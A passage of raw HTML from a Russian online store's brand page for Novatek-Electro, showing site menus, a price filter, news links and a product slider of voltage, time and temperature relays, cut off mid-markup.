                                                    Хозяйственные товары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/malyarnyy_i_shtukaturno_otdelochnyy_instrument/" title="Малярный и штукатурно-отделочный инструмент">Малярный и штукатурно-отделочный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/lenty_stroitelnye/" title="Ленты строительные">Ленты строительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/skobyanye_izdeliya/" title="Скобяные изделия">Скобяные изделия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/sale/" title="Акции">
                    Акции                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/services/" title="Услуги">
                    Услуги                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/help/" title="Как купить">
                    Как купить                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/help/payment/" title="Условия оплаты">
                                    Условия оплаты                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/delivery/" title="Условия доставки">
                                    Условия доставки                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/help/warranty/" title="Гарантия">
                                    Гарантия                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" active">
                <a class="" href="/info/brands/" title="Производители">
                    Производители                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/stores/" title="Магазины">
                    Магазины                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/company/" title="О компании">
                    О компании                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/company/staff/" title="Сотрудники">
                                    Сотрудники                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/company/jobs/" title="Вакансии">
                                    Вакансии                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/" title="Контакты">
                    Контакты                                    </a>
                            </li>
                    </ul>
						<!-- /noindex -->
														</div>
			</div>
		</div>

		<div class="nopadding hidden-sm hidden-xs search animation-width pull-right-flex">
			<div class="inner-table-block">
				<div class="search">
						<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>



				</div>
			</div>
		</div>
							<div class="col logo_and_menu-row">
				<div class="inner-table-block inner-table-block__phones">
					<div class="middle_phone">
						<div class="phones">
							<span class="phone_wrap">
								<span class="phone">
									<span class="icons fa fa-phone"></span>
									<span class="phone_text">
										<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>									</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		
					<div class="col">
				<div class="inner-table-block inner-table-block__icons">
					<div class="basket_wrapp">
						<div class="wrapp_all_icons page-header__fixed__icons">
								
			<!--'start_frame_cache_header-auth-block1'-->				<!-- noindex --><div class="basket-link cabinet no-auth"><div class="wraps_icon_block"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load link" data-event="jqm" data-param-type="auth" data-param-backurl="/info/brands/novatek_elektro/" data-name="auth" href="/personal/"></a></div></div><!-- /noindex -->			<!--'end_frame_cache_header-auth-block1'-->	
																<!--'start_frame_cache_header-basket-with-compare-block1'-->														<div class="basket-link compare no-items">
						<!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex-->					</div>
													<!-- noindex -->
											<div class="basket-link delay no-items">
							<div class="wraps_icon_block delay">
								<a rel="nofollow" 
									class="link"
									href="/basket/#delayed" title="Список отложенных товаров пуст"
								></a>
								<span class="js-basket-block">
									<span class="title dark_link">Отложенные</span>
									<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
																<div class="basket-link basket no-items" >
							<div class="wraps_icon_block basket">
								<a rel="nofollow" 
									class="link"
									href="/basket/" 
									title="Корзина пуста"
								></a>
								<span class="js-basket-block">
																		<span class="title dark_link">Корзина<span class="count">0</span></span>
																		<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</div>
			</div>
			</div>
</div>					</div>
				
							</div>
			<div class="wraps" id="content">
				<div class="wrapper_inner  ">
															<div class="left_block detail filter_ajax">
															<div class="visible_mobile_filter swipeignore filter_wrapper_left">
							<div class="bx_filter bx_filter_vertical swipeignore detail">
		<div class="bx_filter_section">
			<form name="_form" action="/info/brands/novatek_elektro/" method="get" class="smartfilter">
			<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр<i class="svg svg-close close-icons"></i></div>
				</div>
				<div class="bx_filter_parameters">
					<input type="hidden" name="del_url" id="del_url" value="" />
												<div class="bx_filter_parameters_box active">
								<span class="bx_filter_container_modef"></span>
								<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container numbers">
										<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="arrFilter_P1_MIN"
															id="arrFilter_P1_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="arrFilter_P1_MAX"
															id="arrFilter_P1_MAX"
															value=""
															size="5"
															placeholder="17747"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">												
													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>4437</span></div>
													<div class="bx_ui_slider_part p3"><span>8874</span></div>
													<div class="bx_ui_slider_part p4"><span>13310</span></div>
													<div class="bx_ui_slider_part last p5"><span>17747</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													</div>
												</div>
												<div style="opacity: 0;height: 1px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
																								</div>
									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a rel="nofollow" href="/info/brands/novatek_elektro/?set_filter=y" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/info/brands/novatek_elektro/?set_filter=y" class="button white_bg">Показать</a>
								</div>
								<input class="bx_filter_search_button button small" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset button small transparent icons_fa" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
						</div>
							</div>
								<div class="left_block">
									
							
														<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form"  id="subscribe-form">
	<div class="wrap_bg">
		<div class="top_block box-sizing">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="button send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/company/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_3218110189_317817" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/331/120_120_2/g97m2cs02hobscf60iu6g3a775wxpl1t.jpg" alt="5 ошибок в ремонте, что портят результат" title="5 ошибок в ремонте, что портят результат">
								</a>
							</div>
												<div class="info">
															<div class="date">30 апреля 2025</div>
														<a class="name dark_link" href="/company/news/5_oshibok_v_remonte_chto_portyat_rezultat/">5 ошибок в ремонте, что портят результат</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211564" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8d0/120_120_2/3fl0iem4as6siatgn6l1w0vzf3zk2zzd.jpg" alt=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом." title=" Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.">
								</a>
							</div>
												<div class="info">
															<div class="date">24 апреля 2025</div>
														<a class="name dark_link" href="/company/news/top_5_opasnykh_oshibok_v_elektromontazhe_kak_zashchitit_svoy_dom/"> Топ-5 опасных ошибок в электромонтаже: как защитить свой дом.</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_3218110189_211563" class="item box-sizing dl">
													<div class="image">
								<a href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">
																		<img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8ae/120_120_2/qr704qmwelmnm2nn6ahqgsjvifjcru3y.jpg" alt="Надежность: основа бесперебойного производства" title="Надежность: основа бесперебойного производства">
								</a>
							</div>
												<div class="info">
															<div class="date">21 апреля 2025</div>
														<a class="name dark_link" href="/company/news/nadezhnost_osnova_bespereboynogo_proizvodstva/">Надежность: основа бесперебойного производства</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
						</div>
						<div class="right_block">
											<div class="middle">
															<div class="container">
									<div id="navigation"><div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/" title="Справочная информация" itemprop="item"><span itemprop="name">Справочная информация</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/brands/" title="Производители" itemprop="item"><span itemprop="name">Производители</span><meta itemprop="position" content="3"></a></div></div>									</div>			<!--title_content-->
			<h1 id="pagetitle">Новатек-Электро</h1>
			<!--end-title_content-->
										

			<div class="news_detail_wrapp ">
				<div class="clear"></div>
		
			
	
</div>				
					<hr class="long"/>
			<div class="similar_products_wrapp">
				<h3>Товары Новатек-Электро в нашем магазине</h3>
								<div class="wraps goods-block with-padding block catalog vertical">
					<div class="js_filter filter_horizontal">
						<div class="bx_filter bx_filter_vertical"></div>
					</div>

											<div class="adaptive_filter">
							<a class="filter_opener"><i></i><span>Фильтр</span></a>
						</div>
											
											
						<div class="js-wrapper-block" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"","PRICE_CODE":["BASE",""],"OFFER_TREE_PROPS":["CML2_MANUFACTURER"],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":[],"CACHE_TIME":"36000000","CONVERT_CURRENCY":"N","CURRENCY_ID":"","OFFERS_SORT_FIELD":"sort","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"id","OFFERS_SORT_ORDER2":"desc","LIST_OFFERS_LIMIT":"","CACHE_GROUPS":"N","LIST_OFFERS_PROPERTY_CODE":["",""],"SHOW_DISCOUNT_TIME":"","SHOW_COUNTER_LIST":"","PRICE_VAT_INCLUDE":"Y","USE_PRICE_COUNT":"N","SHOW_MEASURE":"N","SHOW_OLD_PRICE":"N","SHOW_DISCOUNT_PERCENT":"N","SHOW_DISCOUNT_PERCENT_NUMBER":"N","USE_REGION":"","STORES":["",""],"DEFAULT_COUNT":"","BASKET_URL":"","SHOW_GALLERY":"Y","MAX_GALLERY_ITEMS":"","OFFERS_CART_PROPERTIES":[],"PRODUCT_PROPERTIES":"","PARTIAL_PRODUCT_PROPERTIES":"","ADD_PROPERTIES_TO_BASKET":"","SHOW_ONE_CLICK_BUY":"","SHOW_DISCOUNT_TIME_EACH_SKU":"","SHOW_ARTICLE_SKU":"","ADD_PICT_PROP":"","ADD_DETAIL_TO_SLIDER":"","OFFER_ADD_PICT_PROP":"","PRODUCT_QUANTITY_VARIABLE":"","IBINHERIT_TEMPLATES":[],"DISPLAY_WISH_BUTTONS":""}'>
							<div id="right_block_ajax_wrapper" class="ajax_load cur clear" data-code="block">
											    
							<div class="common_product wrapper_block top_border1" id="specials_slider_wrapp_FyyThF">
		
		<ul class="slider_navigation top_big custom_flex border"></ul>
		<div class="all_wrapp">
			<div class="content_inner tab">
				<ul class="specials_slider slides wr">
																	<li id="bx_2662763187_155920" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/155920/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="155920" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="155920"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/8a4/2lhz8xxr7njthujfeez5p39fr5ysn6ei.jpg" alt="Купить Реле времени для вентилятора РВ-123 " title="Купить Реле времени для вентилятора РВ-123, купить в розницу Реле времени для вентилятора РВ-123, купить оптом Реле времени для вентилятора РВ-123, поставщик Реле времени для вентилятора РВ-123, Реле времени" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="155920" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_vremeni%2F155920%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/155920/"><span>Реле времени для вентилятора РВ-123</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_sBq3II'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_sBq3II'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/155920/" data-item="155920">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_155919" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/155919/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="155919" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="155919"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/046/r2wwezlu68p5tofa5yv4qrbpvbkdnwyl.jpg" alt="Купить Реле напряжения, перекоса и последовательности фаз РНПП-313 " title="Купить Реле напряжения, перекоса и последовательности фаз РНПП-313, купить в розницу Реле напряжения, перекоса и последовательности фаз РНПП-313, купить оптом Реле напряжения, перекоса и последовательности фаз РНПП-313, поставщик Реле напряжения, перекоса и последовательности фаз РНПП-313, Реле напряжения" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="155919" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F155919%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/155919/"><span>Реле напряжения, перекоса и последовательности фаз РНПП-313</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_NLJNn1'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_NLJNn1'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/155919/" data-item="155919">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_153993" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/153993/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="153993" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="153993"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/da8/necoak9bbzhdtfuncwj715lqo340r7y5.jpg" alt="Купить Реле напряжения трехфазное РНПП-311.1 " title="Купить Реле напряжения трехфазное РНПП-311.1, купить в розницу Реле напряжения трехфазное РНПП-311.1, купить оптом Реле напряжения трехфазное РНПП-311.1, поставщик Реле напряжения трехфазное РНПП-311.1, Реле напряжения" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="153993" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F153993%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/153993/"><span>Реле напряжения трехфазное РНПП-311.1</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_ZzF7UW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_ZzF7UW'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/153993/" data-item="153993">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_153982" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/153982/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="153982" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="153982"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/9da/toz4sme3ytxd02tei228a0jjrl5n64v3.jpg" alt="Купить Реле цифровое температурное ТР-101 " title="Купить Реле цифровое температурное ТР-101, купить в розницу Реле цифровое температурное ТР-101, купить оптом Реле цифровое температурное ТР-101, поставщик Реле цифровое температурное ТР-101, Реле специальные" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="153982" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_spetsialnye%2F153982%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/153982/"><span>Реле цифровое температурное ТР-101</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_Iu9Bjo'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_Iu9Bjo'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/153982/" data-item="153982">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_145001" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/145001/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="145001" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="145001"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Реле напряжения трехфазное РНПП-302 (3425600302)" title="Реле напряжения трехфазное РНПП-302 (3425600302)" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="145001" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F145001%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/145001/"><span>Реле напряжения трехфазное РНПП-302 (3425600302)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_q11Wwm'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_q11Wwm'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/145001/" data-item="145001">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_144235" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/144235/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="144235" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="144235"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/02e/fw2pgsjwx86e5iaf6azaxy1b659m4bq5.jpg" alt="Купить Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311) " title="Купить Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311), купить в розницу Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311), купить оптом Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311), поставщик Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311), Реле напряжения" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="144235" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F144235%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/144235/"><span>Реле напряжения трехфазное РНПП-311М вкл/откл защит (3425601311)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_wnW8nW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_wnW8nW'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
